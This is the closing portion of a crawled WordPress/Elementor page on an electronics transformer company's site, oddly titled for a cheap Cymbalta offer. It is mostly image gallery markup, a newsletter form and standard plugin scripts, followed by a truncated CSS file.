							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-QBNWXRK.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-QBNWXRK.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-QBNWXRK-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-K73Q9KR.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-K73Q9KR.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-K73Q9KR-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-423YRXZ.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-423YRXZ.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-423YRXZ-300x157.jpg" data-width="300" data-height="157" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arm-modern-industrial-technology-automated-7LDUVGE.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arm-modern-industrial-technology-automated-7LDUVGE.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arm-modern-industrial-technology-automated-7LDUVGE-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-2d9db4c8 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="2d9db4c8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon dticon-chatbubble-outline"></i>						</span>
										<span class="elementor-icon-list-text">Get in touch</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon dticon-pin-outline"></i>						</span>
										<span class="elementor-icon-list-text">Direction</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon dticon-gift-outline"></i>						</span>
										<span class="elementor-icon-list-text">Gift card</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-471f07af elementor-shape-rounded elementor-grid-0 e-grid-align-center de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="471f07af" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-d497524" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-c5bc324" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-8cd6833" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-c837a4b" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-dcedee2" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="40" class="elementor elementor-40 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInUp&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.6,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3e31554e elementor-section-height-min-height elementor-section-items-bottom elementor-section-boxed elementor-section-height-default" data-id="3e31554e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-202630aa" data-id="202630aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52f54d8b elementor-widget__width-initial elementor-absolute de_scroll_animation_no elementor-widget elementor-widget-spacer" data-id="52f54d8b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6a1116c8 de_scroll_animation_no elementor-widget elementor-widget-image" data-id="6a1116c8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1800" height="940" src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg" class="attachment-full size-full wp-image-25" alt="" srcset="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg 1800w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-600x313.jpg 600w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-300x157.jpg 300w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-1024x535.jpg 1024w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-768x401.jpg 768w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-1536x802.jpg 1536w" sizes="(max-width: 1800px) 100vw, 1800px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e9a2ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e9a2ea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5a7e944d" data-id="5a7e944d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55475a5a de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="55475a5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Join our newsletter
and get 20% discount</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-785ed669" data-id="785ed669" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b03ee87" data-id="6b03ee87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e5affae elementor-widget__width-inherit elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="3e5affae" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;40&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Subscribe">
			<input type="hidden" name="post_id" value="40"/>
			<input type="hidden" name="form_id" value="3e5affae"/>
			<input type="hidden" name="referer_title" value="Köp Cheap Cymbalta France" />

							<input type="hidden" name="queried_id" value="1521"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e3d2552 de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="1e3d2552" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Promotion nulla vitae elit libero a pharetra augue</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-counter-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-counter.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.29.2' media='all' />
<script src="https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.4" id="wc-order-attribution-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/dselectronicstransformer.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/dselectronicstransformer.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f4af7ba2e2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1521,"title":"K%C3%B6p%20Cheap%20Cymbalta%20France%20%E2%80%93%20DS%20Electronics%20Transformer","excerpt":"","featuredImage":false}};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/ResizeSensor.min.js?ver=1.7.0" id="de-resize-sensor-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1" id="de-sticky-sidebar-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","nonce":"208d72cb60","urls":{"assets":"https:\/\/dselectronicstransformer.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/dselectronicstransformer.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dselectronicstransformer.com\/cart\/","checkout_page_url":"https:\/\/dselectronicstransformer.com\/checkout\/","fragments_nonce":"d93471978f"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dselectronicstransformer.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.2" id="elementor-pro-frontend-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.12.2" id="pro-preloaded-elements-handlers-js"></script>
<script id="de-sticky-frontend-js-extra">
var DeStickySettings = {"elements_data":{"sections":[],"columns":[]}};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de-sticky-frontend.js?ver=2.1.10" id="de-sticky-frontend-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-icon-box.js?ver=2.1.10" id="de-active-icon-box-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-column.js?ver=2.1.10" id="de-active-column-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.12.2" id="e-sticky-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/anime.min.js?ver=6.5.7" id="dethemekit-anime-js-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/scrollMonitor.js?ver=6.5.7" id="de-scroll-animation-scrollmonitor-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_scroll_animation.preview.js?ver=6.5.7" id="de-scroll-animation-preview-js-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/intersectionobserver.js?ver=6.5.7" id="de-reveal-animation-intersection-observer-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/charming.min.js?ver=6.5.7" id="de-reveal-letter-charming-js-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/lineMaker.js?ver=6.5.7" id="de-reveal-letter-lineMaker-js-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/imagesloaded.pkgd.min.js?ver=6.5.7" id="de-reveal-letter-imagesloaded-js-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/textfx.js?ver=6.5.7" id="de-reveal-letter-textfx-js-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/main.js?ver=6.5.7" id="de-curtain-animation-main-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_reveal_animation.preview.js?ver=6.5.7" id="de-reveal-animation-preview-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_staggering/de_staggering.js?ver=6.5.7" id="de-staggering-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-18.css?ver=1734653970
body_size: 1569
content:
.elementor-18 .elementor-element.elementor-element-2e710728.de-sticky-section-sticky--stuck{background-color:var( --e-global-color-secondary );z-index:999;margin-top:0px;margin-bottom:-106px;}.elementor-18 .elementor-element.elementor-element-2e710728{margin-top:0px;margin-bottom:0px;padding:16px 0px 16px 0px;z-index:5;transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-2e710728.de-sticky-section-sticky--stuck.de-sticky-transition-in, .elementor-18 .elementor-element.elementor-element-2e710728.de-sticky-section-sticky--stuck.de-sticky-transition-out{transition:margin 0.7s, padding 0.7s, background 0.7s, box-shadow 0.7s;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-65d93614.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-65d93614.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-65d93614 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-18 .elementor-element.elementor-element-65d93614{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-2ad34186{width:auto;max-width:auto;text-align:left;}.elementor-18 .elementor-element.elementor-element-2ad34186 > .elementor-widget-container{margin:0px 24px 0px 0px;}.elementor-18 .elementor-element.elementor-element-2ad34186 .elementor-widget-container{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-2ad34186 img{width:140px;}.elementor-18 .elementor-element.elementor-element-395cc679{width:auto;max-width:auto;}.elementor-18 .elementor-element.elementor-element-395cc679 > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-18 .elementor-element.elementor-element-395cc679 .elementor-widget-container{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-395cc679 .elementor-icon-wrapper{text-align:center;}.elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ec25634 );}.elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-framed .elementor-icon, .elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-default .elementor-icon{color:var( --e-global-color-ec25634 );border-color:var( --e-global-color-ec25634 );}.elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-framed .elementor-icon, .elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-ec25634 );}.elementor-18 .elementor-element.elementor-element-395cc679 .elementor-icon{font-size:47px;}.elementor-18 .elementor-element.elementor-element-395cc679 .elementor-icon svg{height:47px;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-18 .elementor-element.elementor-element-143ffe2a > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-18 .elementor-element.elementor-element-143ffe2a{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-687d4982{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 48px / 2 );}.elementor-18 .elementor-element.elementor-element-687d4982 > .elementor-widget-container{margin:0px 16px 0px 0px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-widget-container{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-menu-toggle{margin:0 auto;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-906ded2-font-family ), Sans-serif;font-size:var( --e-global-typography-906ded2-font-size );font-weight:var( 